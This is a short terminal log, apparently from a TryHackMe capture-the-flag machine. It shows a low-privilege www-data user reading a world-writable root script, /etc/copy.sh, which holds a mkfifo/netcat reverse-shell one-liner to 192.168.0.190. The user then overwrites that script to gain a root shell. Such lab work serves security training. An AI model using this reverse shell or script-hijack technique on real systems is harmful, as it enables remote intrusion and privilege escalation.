 2019 console-setup
system("sh", "/etc/copy.sh");
www-data@THM-Chal:/home/itguy$ cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f
www-data@THM-Chal:/home/itguy$ ls -la /etc/co
ls: cannot access '/etc/co': No such file or directory
www-data@THM-Chal:/home/itguy$ ls -la /etc/copy.sh
-rw-r--rwx 1 root root 81 Nov 29  2019 /etc/copy.sh
www-data@THM-Chal:/home/itguy$ echo "/bin/bash" > copy.sh
bash: copy.sh: Permission denied
www-data@THM-Chal:/home/itguy$ nano /etc/copy.sh
Unable to create directory /var/www/.nano: Permission denied
It is required for saving/loading search history or cursor positions.
Press Enter to continue
www-data@THM-Chal:/home/itguy$ cat /etc/copy.sh
/bin/bash